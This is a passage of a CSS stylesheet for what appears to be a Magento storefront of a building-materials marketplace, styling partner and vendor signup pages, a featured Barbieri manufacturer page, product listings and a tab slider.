  font-size: min(4vw, 16px);
}

.cms-beapartner #maincontent {
  max-width: unset;
}

.cms-beapartner .jumbotron h2,
.cms-beapartner .requirements-container .requirements-table-style div {
  font-weight: 700;
}

.cms-beapartner .benefits-container .cards-container span,
.cms-beapartner
  .requirements-container
  .requirements-table-style
  .item-requirement-table,
.cms-beapartner .requirements-container .text-container > span {
  font-weight: light;
}

.cms-beapartner .meet-experts img {
  max-width: 315px;
  opacity: 0.9;
}

.cms-beapartner .nuestro-aliado {
  background: linear-gradient(90deg, #15814B 0, #85D025 100%);
}

.cms-beapartner .benefits-container img {
  max-width: 90px;
}

.cms-beapartner .benefits-container .cards-container span {
  font-size: 16px;
  line-height: 30px;
}

.cms-beapartner .jumbotron.nuestro-aliado h2 {
  font-size: 38px;
}

.cms-beapartner .jumbotron.nuestro-aliado span {
  font-size: 19px;
}

.cms-beapartner .benefits-container .card-benefits {
  box-shadow: 0 7px 45px rgba(0, 0, 0, 0.25);
  border-radius: 15px;
}

.cms-beapartner .requirements-container .text-container > span {
  font-size: 20px;
  line-height: 26px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  .item-requirement-table {
  border: 1px solid #c4c4c4;
  border-top: unset;
  font-size: 16px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  > .item-requirement-table:nth-child(2) {
  min-height: 86.7px;
}

.cms-beapartner .requirements-container .requirements-table-style div {
  border-radius: 15px 15px 0 0;
  font-size: 20px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  > .item-requirement-table:last-child {
  border-radius: 0 0 15px 15px;
}

.cms-beapartner .contact-form-container {
  box-shadow: 0 7px 45px rgba(0, 0, 0, 0.25);
  border-radius: 15px;
}

.cms-beapartner .contact-form-container,
.cms-beapartner .meet-experts .row {
  max-width: 1080px;
}

.cms-agencias-aliadas .columns,
.cms-beapartner .columns {
  padding-top: 0;
}

.cms-beapartner .py-7 {
  padding-top: 70px;
  padding-bottom: 70px;
}

.page-footer .footer .block-content nav ul li a {
  font-size: clamp(12px, 1.7vw, 14px);
}

.btn-vv-align-center {
  display: inline-flex;
  align-items: center;
}

.product-item-info.structure .product.price,
.product-structure .product.price {
  visibility: hidden;
}

.home-recommendations .main-title a {
  color: #333;
}

.attributepages-page-view #maincontent {
  padding: 0;
  max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias {
  max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias span {
  font-size: clamp(11px, 1.4vw, 15px);
}

.fabricante-destacado-barbieri .barbieri-categorias h1 {
  font-size: clamp(24px, 1.4vw, 34px);
}

.fabricante-destacado-vv img {
  height: clamp(25px, 3vw, 40px);
  max-width: unset;
}

.fabricante-destacado-vv span {
  font-size: clamp(12px, 1.4vw, 24px);
}

.barbieri-categorias .drywall {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/drywall.webp);
}

.barbieri-categorias .steelframe {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/steelframe.webp);
}

.barbieri-categorias .perfilplas {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/perfilplas.webp);
}

.barbieri-categorias .categoria-block {
  background-repeat: no-repeat;
  background-size: cover;
  background-position-y: center;
  background-position-x: right;
  height: 100%;
}

.wrapper-fullwidth {
  max-width: 1440px;
  margin: auto;
}

.category-hot-sale .page-title-wrapper,
.fabricante-destacado-barbieri .contact-us .block-content .no-label,
.fabricante-destacado-barbieri .contact-us .block-content legend,
.fabricante-destacado-barbieri .contact-us .block-title {
  display: none;
}

.fabricante-destacado-barbieri .contact-us .block-content .field {
  text-align: left;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar {
  display: flex;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary {
  margin-left: auto;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary button {
  margin: unset;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .contact-us
  button {
  background-color: #e3000b !important;
}

.fabricante-destacado-barbieri .storelocator-index-store.contact-form-barbieri {
  position: relative;
  overflow: hidden;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .red-background {
  width: 1000px;
  height: 400px;
  position: absolute;
  background: #e3000b;
  transform: rotate(15deg);
  left: -100px;
  bottom: -300px;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .logo-barbieri {
  position: absolute;
  bottom: 55px;
  width: clamp(70px, 33vw, 200px);
  left: 35px;
}

@media (min-width: 1900px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri,
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    display: none;
  }
}

@media (min-width: 1440px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri {
    left: calc((100% - 1440px) / 2 + 35px);
  }
}

@media (max-width: 767px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(20deg);
    left: -300px;
  }
  .page-products .toolbar-sorter.sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar-sorter.sorter .sorter-options {
    max-width: 130px;
    padding-right: 25px;
    padding-left: 7px;
  }
  .products-list div.prolabels-wrapper {
    width: 100%;
  }
  .page-with-filter.page-products .columns {
    padding-top: 0;
  }
  .page-with-filter.page-products
    .breadcrumbs
    + .page-main
    .page-title-wrapper {
    margin: 0;
  }
  .page-with-filter .columns .sidebar-main {
    position: fixed;
    top: 90px;
    left: 0;
    background: #fff;
    z-index: 11;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  }
  .page-with-filter .columns .sidebar-main .filter .block-title {
    margin: 0;
  }
  .page-with-filter .columns .sidebar-main .filter .block-title strong {
    border: 0;
    padding: 13px 12px 11px 35px;
    width: 100%;
    text-align: left;
  }
  .page-with-filter .columns .sidebar-main .filter .block-title::before {
    top: 8px;
    left: 15px;
  }
  .page-products .toolbar-sorter.sorter {
    position: fixed;
    top: 90px;
    right: 0;
    width: 50%;
    background: #fff;
    z-index: 11;
    border-left: 1px solid #ddd;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  }
  .page-with-filter #maincontent {
    margin-top: 10em;
    padding: 0px 30px;
  }
  .page-products .toolbar-sorter.sorter .sorter-options {
    width: 100%;
    border: 0;
    max-width: inherit;
    padding: 11px 25px 9px 7px !important;
    margin-right: 10px;
  }
  .page-products .toolbar-sorter .sorter-action {
    position: relative;
    top: 7px;
    right: 10px;
  }
  .page-products .toolbar-sorter .sorter-action:before {
    font-size: 14px;
  }
  .attributepages-page-view .contact-us .control {
    z-index: 1 !important;
  }
}

@media (max-width: 480px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(27deg);
    left: -400px;
  }
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 67rem !important;
    padding-bottom: 80rem;
  }
}

@media (max-width: 350px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(33deg);
    left: -430px;
  }
}

@media (max-width: 1440px) and (min-width: 768px) {
  .fabricante-destacado-barbieri .barbieri-categorias {
    padding: 0 10px !important;
  }
}

@media (min-width: 1220px) {
  .fabricante-destacado-barbieri
    ~ .toolbar
    ~ .products.wrapper.grid
    .products.list
    .product-item {
    width: calc(100% / 4 - 10px) !important;
    margin: 0 0 10px 10px !important;
  }
}

#maincontent
  .fabricante-destacado-barbieri
  ~ .products
  .product-item-actions
  .btn.action.primary,
.fabricante-destacado-barbieri
  ~ .products
  .product.details.product-item-details
  .noprice-text
  a.findelocation {
  background-color: #e3000b !important;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:first-child,
.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:not(:first-child) {
  position: absolute;
  right: 0;
  width: 100%;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:first-child {
  top: 0;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:not(:first-child) {
  bottom: 0;
}

.attributepages-page-view.featured-barbieri .columns {
  position: relative;
}

@media (max-width: 1440px) {
  .attributepages-page-view .columns {
    padding-right: 10px;
    padding-left: 10px;
  }
}

@media (min-width: 1300px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 500px;
    padding-bottom: 650px;
  }
}

@media (max-width: 1299px) and (min-width: 1100px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 480px;
    padding-bottom: 650px;
  }
}

@media (max-width: 1099px) and (min-width: 768px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 430px;
    padding-bottom: 650px;
  }
}

@media (max-width: 767px) and (min-width: 481px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 77rem !important;
    padding-bottom: 74rem;
  }
}

@media (max-width: 576px) {
  .attributepages-page-view .columns {
    padding-left: 0;
    padding-right: 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo {
    width: 70px;
    height: 70px !important;
    position: absolute;
    top: 9px;
    left: 9px;
    border: 1px solid #ddd;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container {
    padding: 0;
    height: 70px !important;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container
    .product-image-wrapper {
    padding: 0 !important;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .type-product {
    left: 84px;
    top: 57px;
    height: 18px;
    font-size: 11px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .attr-manufacturer {
    top: 57px;
    font-size: 12px;
    font-weight: 700;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details {
    margin: 0 !important;
    display: flex;
    flex-wrap: wrap;
    height: fit-content;
    padding: 9px;
    border: 1px solid #ddd;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.price {
    order: 2;
    width: 30%;
    margin: 0;
    height: auto;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.name {
    order: 1;
    width: calc(100% - 106px);
    margin-left: auto;
    margin-right: 32px;
    padding: 0 0 22px 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.name
    a {
    font-size: 13px;
    line-height: 15px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner {
    order: 3;
    width: 70%;
    height: fit-content;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget {
    padding: unset;
    height: 40px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.action.primary,
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    input.input-text {
    height: 35px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .actions-secondary {
    right: 0;
    left: unset;
    top: -68px;
    bottom: unset;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    ~ .product.name {
    padding-bottom: 52px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text {
    top: unset;
    bottom: 52px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    ~ .product-item-inner
    .product-item-actions
    .actions-primary
    .actions-secondary {
    top: -98px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text {
    width: 100% !important;
    padding: 0;
    margin: 0;
    right: 0;
    left: 0;
    font-size: 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text:before {
    display: none;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text
    b
    .findelocation {
    width: calc(100% - 18px);
    height: 36px;
    right: 9px;
    left: unset;
    bottom: 9px;
    font-size: 12px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.configurable
    .product-item-info
    .product.details.product-item-details
    .product-item-inner,
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product-item-inner {
    margin-left: auto;
    width: 75%;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product.price {
    display: none;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product.actions.product-item-actions {
    padding: 0;
  }
  .attributepages-page-view
    #maincontent
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    max-width: 85px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
  }
  .attributepages-page-view
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    max-width: 85px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.price {
    visibility: visible;
    font-size: 16px;
    height: fit-content;
    margin-top: auto !important;
    margin-bottom: auto;
    justify-content: center;
    font-weight: 700;
  }
}

.attributepages-page-view .page-wrapper {
  background-color: #f6f6f6;
}

.attributepages-page-view .column.main {
  display: grid;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(2) {
  order: 2;
}

.attributepages-page-view .column.main .products.wrapper {
  order: 3;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(4) {
  order: 4;
}

.attributepages-page-view .toolbar .limiter select.limiter-options {
  padding-right: 2em;
}

.cms-beavendor .table-and-text,
.cms-beavendor .table-container {
  width: 350px;
}

.cms-beavendor .page-main {
  background-color: #ebebeb;
}

.cms-beavendor .top-banner-beavendor img {
  top: 0;
  bottom: 0;
  height: 90%;
  margin: auto;
  right: 0;
}

.cms-beavendor .green-top-banner {
  background: linear-gradient(
    99.66deg,
    #007f51 0.28%,
    #02935e 52.22%,
    #007f51 98.96%
  );
}

.cms-beavendor .table-container .table-header {
  padding: 15px;
}

.cms-beavendor .table-container.vendes-en-vv .table-header {
  background-color: #65b064;
}

.cms-beavendor .table-container.vendes-en-tienda-fabricante .table-header {
  background-color: #79afd8;
}

.cms-beavendor .table-container.desarrollamos-tu-tienda .table-header {
  background-color: #f2a285;
}

.cms-beavendor .table-container .table-header {
  border-radius: 0 23px 0 0;
  font-size: 18px;
  height: 80px;
}

.cms-beavendor .table-container .table-content-container {
  border-radius: 0 0 0 23px;
  font-size: 12px;
}

.cms-beavendor .table-container .table-text-grey {
  color: #909090;
}

.cms-beavendor .table-container .table-text-orange {
  color: #eb9a74;
}

.cms-beavendor .table-container .table-text-green {
  color: #47ab6c;
}

.cms-beavendor .table-container .table-text-light-blue {
  color: #76afca;
}

.cms-beavendor .table-container .table-text-green,
.cms-beavendor .table-container .table-text-light-blue,
.cms-beavendor .table-container .table-text-orange {
  font-weight: 900;
}

.cms-beavendor .table-container .table-text-green,
.cms-beavendor .table-container .table-text-grey,
.cms-beavendor .table-container .table-text-light-blue,
.cms-beavendor .table-container .table-text-orange {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cms-beavendor .tu-tienda-magento {
  border-top: 1px solid #b7b7b7;
  border-bottom: 1px solid #b7b7b7;
}

.cms-beavendor .tu-tienda-header {
  width: fit-content;
  margin: auto;
  box-shadow: 2px 2px 15px rgb(0 0 0 / 14%);
  border-radius: 30px;
}

.cms-beavendor .tu-tienda-header h2 {
  font-size: clamp(18px, 1.8vw, 25px);
  font-weight: 400;
  color: #424242;
}

.cms-beavendor .tu-tienda-header img {
  box-shadow: 2px 2px 15px rgb(0 0 0 / 14%);
  border-radius: 50%;
}

.cms-beavendor .card-tu-tienda {
  box-shadow: 2px 2px 9px rgb(0 0 0 / 15%);
  border-radius: 15px;
  justify-content: space-evenly;
}

.cms-beavendor .card-tu-tienda h2 {
  font-size: clamp(16px, 1.7vw, 22px);
  font-family: Roboto;
  font-weight: 500;
}

.cms-beavendor .card-tu-tienda p {
  font-size: clamp(14px, 1.5vw, 20px);
  color: #333;
}

.cms-beavendor .tu-tienda-magento p {
  font-size: clamp(16px, 1.5vw, 20px);
  color: #444;
  font-weight: 300;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cms-beavendor .ecosistema-vv-2 {
  border: 1px solid #65b064;
  border-radius: 50px;
}

.cms-beavendor .ecosistema-number {
  color: #869a9e;
  font-size: clamp(30px, 2.5vw, 50px);
  font-weight: 900;
}

.cms-beavendor .ecosistema-vv p,
.cms-beavendor .ecosistema-vv strong {
  font-size: clamp(12px, 1.3vw, 17px);
  line-height: 1.1;
  color: #444;
}

.cms-beavendor .ecosistema-vv .ecosistema-text-green {
  color: #69a26b;
  font-weight: 900;
}

.cms-beavendor .ecosistema-vv-2-title {
  left: 0;
  right: 0;
  margin: auto;
  width: fit-content;
  top: -25px;
  background-color: #ebebeb;
}

.cms-beavendor .label-opcional {
  background-color: #879b9b;
  border-radius: 21px;
}

.cms-beavendor .vv-ico-ecosistema {
  width: 75px;
}

.cms-beavendor .faq-beavendor {
  background-image: url(/media/viviendaverde/beavendor-2/background-faq.webp);
  background-repeat: no-repeat;
  background-size: cover;
}

.cms-beavendor .beavendor-tiendas,
.cms-beavendor .contact-form-beavendor,
.cms-beavendor .distribuidores-segun-ubicacion,
.cms-beavendor .ecosistema-vv,
.cms-beavendor .nuestra-propuesta-comercial,
.cms-beavendor .vender-en-vv {
  max-width: 1280px;
  margin: auto;
}

.cms-beavendor .argentina-map {
  max-width: 25%;
}

.cms-beavendor .simple-text-distribuidores {
  color: #454545;
  font-size: clamp(16px, 1.6vw, 19px);
}

.cms-beavendor .title-text-distribuidores {
  color: #65b064;
  font-size: clamp(22px, 1.8vw, 32px);
  font-weight: 900;
}

.cms-beavendor .green-card-distribuidores {
  background: #65b064;
  border-radius: 15px;
  font-size: clamp(16px, 1.6vw, 19px);
  font-weight: 500;
}

.cms-beavendor .distribuidores-segun-ubicacion svg {
  width: 75px;
  margin-top: auto;
  margin-bottom: 4em;
}

.cms-beavendor .top-banner-beavendor h1 {
  font-family: 'Roboto Condensed';
}

.cms-beavendor .green-top-banner h1 {
  text-transform: none;
  font-weight: 700;
  font-size: clamp(22px, 5vw, 50px);
  line-height: 1.1;
}

.cms-beavendor .green-top-banner p {
  color: #f4dc6e;
  font-size: clamp(12px, 1.5vw, 30px);
}

.cms-beavendor .white-top-banner p {
  color: #9b9b9b;
  font-size: clamp(12px, 1.5vw, 23px);
  line-height: 1;
}

.cms-beavendor .white-top-banner h1 {
  color: #007e52;
  text-transform: none;
  font-weight: 500;
  font-size: clamp(20px, 2vw, 33px);
  line-height: 1;
}

.cms-beavendor details {
  font-size: clamp(14px, 1.1vw, 18px);
  background-color: rgb(229 229 229 / 85%);
  padding: 18px 24px;
  margin-bottom: 14px;
}

.cms-beavendor details summary {
  font-size: clamp(16px, 1.25vw, 20px);
  display: grid;
  grid-template-columns: auto auto;
}

.cms-beavendor details[open] > summary {
  margin-bottom: 18px;
}

.cms-beavendor details summary::marker {
  content: '';
}

.cms-beavendor details > summary .chevron-icon-down {
  transition: transform 0.5s;
}

.cms-beavendor details[open] > summary .chevron-icon-down {
  transform: rotate(-90deg);
}

.cms-beavendor .form-vv-landing-contact {
  margin-top: 50px;
}

.cms-beavendor .vv-beavendor-more-info {
  box-shadow: 0 4px 40px rgb(0 0 0 / 8%);
  border-radius: 1.5rem;
  background: #fff;
}

.cms-beavendor .ya-hacen-ecommerce {
  position: relative;
}

.cms-beavendor .line-background-left,
.cms-beavendor .line-background-right {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}

.cms-beavendor h1:not(.main-title) {
  font-family: 'Roboto Condensed';
  color: #487e53;
  text-transform: initial;
  font-size: clamp(20px, 2.6vw, 33px);
  letter-spacing: 0.01em;
}

.cms-beavendor .highlighted-text {
  color: #79a379;
}

.cms-beavendor .ecosistema-vv h1 img {
  height: clamp(24px, 4vw, 52px);
}

.cms-beavendor .vender-en-vv h1 img {
  height: clamp(15px, 2vw, 25px);
  margin-bottom: 6px;
}

.cms-beavendor .vender-en-vv li::marker {
  font-size: clamp(18px, 1.8vw, 23px);
  font-weight: 600;
}

.cms-beavendor .vender-en-vv li > * {
  vertical-align: bottom;
  position: relative;
  bottom: 5px;
}

.cms-beavendor .vender-en-vv p,
.cms-beavendor .vender-en-vv strong {
  margin-left: 1em;
}

.cms-beavendor .vender-en-vv strong {
  font-size: clamp(14px, 2.2vw, 28px);
}

.cms-beavendor .vender-en-vv p {
  font-size: clamp(12px, 1.8vw, 23px);
  font-weight: 400;
}

.cms-beavendor .distribuidores-mobile {
  max-width: 230px;
  display: block;
}

.cms-beavendor .nuestra-propuesta-comercial h2 {
  font-size: clamp(18px, 1.85vw, 30px);
}

.cms-beavendor .table-and-text > p {
  font-size: clamp(12px, 1.7vw, 14px);
}

.cms-beavendor .form-vv-landing-contact h3 {
  font-size: clamp(18px, 1.15vw, 22px);
}

.cms-beavendor .beavendor-tiendas .vv-beavendor-sumate-al-eco h2,
.cms-beavendor .faq-beavendor + .vv-beavendor-sumate-al-eco h2,
.cms-beavendor .ya-hacen-ecommerce h2 {
  font-size: clamp(20px, 1.55vw, 28px);
}

.cms-beavendor .beavendor-tiendas .tiendas-container {
  max-width: 80%;
}

.cms-beavendor .slider-tiendas-design {
  max-width: 450px;
}

.cms-beavendor .header-subitem-ecosistem img {
  height: 74px;
}

.cms-beavendor .ecosistema-number {
  line-height: 4rem;
  padding-right: 5px;
}

@media (min-width: 1280px) {
  .cms-beavendor .top-banner-img {
    right: calc((100% - 1280px) / 2) !important;
  }
  .cms-beavendor .faq-beavendor .row,
  .cms-beavendor .tu-propia-tienda .tu-propia-tienda,
  .cms-beavendor .ya-hacen-ecommerce {
    max-width: 1280px;
    margin: auto;
  }
  .cms-beavendor .top-banner-beavendor > div {
    padding-left: calc((100% - 1280px) / 2);
  }
  .cms-beavendor .faq-beavendor > .row,
  .cms-beavendor .tu-tienda-caracteristicas {
    width: calc(100% - ((100% - 930px) / 2));
  }
}

@media (max-width: 767px) {
  .cms-beavendor .tu-tienda-header {
    box-shadow: none;
  }
  .cms-beavendor .top-banner-img {
    position: unset;
  }
  .cms-beavendor .column.main {
    padding-top: 57px;
  }
  .cms-beavendor .ya-hacen-ecommerce .distribuidores-beavendor div,
  .cms-beavendor .ya-hacen-ecommerce .fabricantes-beavendor div {
    width: 100%;
  }
  .cms-beavendor .line-background-left,
  .cms-beavendor .line-background-right {
    position: absolute;
    width: 200px;
    min-width: 200px;
  }
  .cms-beavendor .ya-hacen-ecommerce a {
    max-width: 50%;
  }
  .cms-beavendor .line-background-left {
    left: -100px;
    padding-top: 20px;
  }
  .cms-beavendor .line-background-right {
    right: -100px;
    padding-bottom: 50px;
  }
  .cms-beavendor .table-and-text,
  .cms-beavendor .table-container {
    width: 300px;
    margin: auto;
  }
  .cms-beavendor .vender-en-vv .row img {
    position: absolute;
    width: 38% !important;
    right: -10px;
    bottom: 0;
  }
  .cms-beavendor .distribuidores-segun-ubicacion hr {
    width: 40px;
    position: absolute;
    border: 1px solid #65b064;
    border-bottom: unset;
    bottom: -20px;
    transform: rotate(90deg);
    left: 0;
    right: 0;
  }
  .cms-beavendor .green-card-distribuidores {
    position: relative;
    margin-bottom: 28px !important;
  }
  .cms-beavendor .ecosistema-vv-2 {
    border-radius: 15px;
  }
  .cms-beavendor .header-subitem-ecosistem img {
    height: 80px;
  }
  .cms-beavendor .ecosistema-vv-1 img,
  .cms-beavendor .ecosistema-vv-3 img {
    height: 95px;
  }
  .cms-beavendor .header-subitem-ecosistem .label-opcional {
    font-size: 12px;
  }
}

@media (min-width: 991px) {
  .cms-beavendor .tu-propia-tienda .grid-container {
    display: grid !important;
    grid-template-columns: 350px 1fr;
  }
}

@media (max-width: 990px) {
  .cms-beavendor .tu-propia-tienda .grid-container .table-container {
    order: 2;
  }
  .cms-beavendor .tu-propia-tienda .grid-container .tu-tienda-caracteristicas {
    order: 1;
  }
  .cms-beavendor .tu-propia-tienda .grid-container .tu-tienda-magento {
    order: 3;
  }
  .tu-tienda-caracteristicas > .row {
    max-width: 500px;
  }
}

@media (min-width: 768px) {
  .right-side-bar-table {
    height: calc(100% - 80px);
    margin-top: auto;
    border: 1px solid #dee2e6;
    border-radius: 0 23px 23px 0;
  }
  .right-side-bar-table img {
    max-height: 45px;
    width: auto;
    height: auto;
    max-width: 140px;
    margin: auto;
  }
  .table-fabricante > div {
    display: grid;
    grid-template-columns: 1fr auto;
  }
  .cms-beavendor .tu-propia-tienda .table-container {
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .cms-beavendor .ecosistema-vv-1 img,
  .cms-beavendor .ecosistema-vv-3 img {
    width: 100px;
  }
  .cms-beavendor .ecosistema-vv-2 hr {
    border-color: #65b064;
    width: 50px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .cms-beavendor .ecosistema-vv-2 hr.left {
    left: -50px;
  }
  .cms-beavendor .ecosistema-vv-2 hr.right {
    right: -50px;
  }
  .cms-beavendor .top-banner-img {
    position: absolute;
  }
  .cms-beavendor .ya-hacen-ecommerce .distribuidores-beavendor div,
  .cms-beavendor .ya-hacen-ecommerce .fabricantes-beavendor div {
    max-width: 1080px;
    width: 60%;
    margin: auto;
  }
  .cms-beavendor .ya-hacen-ecommerce a {
    max-width: 30%;
  }
  .cms-beavendor .line-background-left,
  .cms-beavendor .line-background-right {
    width: 300px;
    min-width: 300px;
  }
  .cms-beavendor .line-background-left {
    left: -50px;
    padding-top: 100px;
  }
  .cms-beavendor .line-background-right {
    right: -50px;
    padding-bottom: 100px;
  }
  .cms-beavendor .table-and-text,
  .cms-beavendor .table-container {
    width: 350px;
  }
}

@media (max-width: 1279px) and (min-width: 768px) {
  .cms-beavendor .distribuidores-desktop {
    width: 45%;
  }
  .cms-beavendor .argentina-map {
    max-width: 18%;
  }
  .cms-beavendor .distribuidores-segun-ubicacion {
    padding: 0 20px;
  }
  .cms-beavendor .distribuidores-segun-ubicacion svg {
    width: 61px;
    margin-bottom: -2rem;
    margin-right: 31px;
  }
}

@media (max-width: 767px) and (min-width: 481px) {
  .cms-beavendor .argentina-map {
    margin-left: -11%;
    max-width: 30%;
  }
  .cms-beavendor .argentina-map + div {
    margin-left: -2rem;
    margin-top: 5rem !important;
  }
}

@media (max-width: 480px) {
  .cms-beavendor .argentina-map {
    margin-left: -16%;
    max-width: 50%;
  }
  .cms-beavendor .argentina-map + div {
    margin-left: -4rem;
    padding-top: 7rem !important;
    margin-top: auto !important;
  }
  .cms-beavendor .header-subitem-ecosistem p {
    font-size: 11px;
  }
}

.page-header .block-search .action.search {
  z-index: 100;
}

.catalog-product-view .block.soldtogether-swiper {
  display: none;
}

.blog-page .read-more {
  color: #529548;
}

.tabs-slider-container {
  padding: 2em 0;
}

.tabs-slider-container .tabs-card-container {
  display: flex;
  justify-content: center;
}

.tabs-slider-container .tabs-slider {
  margin: auto;
}

.tabs-slider-container .tabs-slider h2 {
  font-family: 'Roboto Condensed';
  font-weight: 400;
  font-size: 35px;
  letter-spacing: 0.02em;
  color: #36a659;
}

.tabs-slider-container .tabs-slider h2 img {
  max-width: 150px;
}

.tabs-slider-container .tab {
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin-right: 2.3em;
}

.tabs-slider-container .tab button {
  background-color: #f7f7f7;
  color: #000;
  padding: 22px 16px;
  width: 317px;
  height: 40px;
  border: none;
  outline: 0;
  cursor: pointer;
  transition: 0.3s;
  font-size: clamp(12px, 1.19vw, 15px);
  box-shadow: 2.1px 2.1px 10.6px rgba(0, 0, 0, 0.08);
  border-radius: 0 16px 16px 0;
  font-weight: 400;
}

.tabs-slider-container .tab button.tablinks img {
  width: 40px;
}

.tabs-slider-container .tab button:not(:last-child) {
  margin-bottom: 0.85em;
}

.tabs-slider-container .tab button.active,
.tabs-slider-container .tab button:hover {
  background-color: #85D025;
  color: #fff;
  transform: scale(1.06);
  font-weight: 600;
}

